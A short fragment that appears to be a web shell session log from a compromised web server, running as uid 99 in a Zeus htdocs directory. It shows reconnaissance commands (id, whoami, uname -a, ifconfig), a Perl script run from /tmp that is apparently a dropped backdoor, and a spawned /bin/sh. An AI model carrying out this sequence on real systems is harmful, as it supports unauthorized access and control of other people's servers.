 [uid:99 sid:22875 cwd:/usr/local/zeus/htdocs .com]: id
[uid:99 sid:22875 cwd:/usr/local/zeus/htdocs/ com]: who
[uid:99 sid:22877 cwd:/usr/local/zeus/htdocs/ .com]: which perl
[uid:99 sid:22877 cwd:/usr/local/zeus/htdocs .com]: /usr/bin/perl /tmp/angel_b
[uid:99 sid:22877 cwd:/usr/local/zeus/htdocs/ om]: uname -a
[uid:99 sid:22877 cwd:/usr/local/zeus/htdocs com]: id
[uid:99 sid:22877 cwd:/usr/local/zeus/htdocs/ com]: /bin/sh
[uid:99 sid:22877 cwd:/usr/local/zeus/htdocs/ om]: id
[uid:99 sid:22877 cwd:/usr/local/zeus/htdocs/ com]: whoami
[uid:99 sid:22877 cwd:/usr/local/zeus/htdocs/ ]: w
[uid:99 sid:22877 cwd:/usr/local/zeus/htdocs/ com]: ifconfig